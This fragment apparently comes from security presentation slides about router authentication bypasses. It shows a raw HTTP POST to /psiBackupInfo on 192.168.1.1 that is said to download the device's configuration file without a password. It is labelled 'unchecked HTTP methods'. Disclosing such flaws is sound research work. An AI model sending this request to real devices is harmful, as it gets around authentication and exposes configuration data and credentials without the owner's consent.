 Get config file without password:

POST /psiBackupInfo HTTP/1.1
Host: 192.168.1.1
Connection: close
Content-Length: 0
<CRLF>
<CRLF>

Auth bypass type 2: unchecked HTTP methods (cont)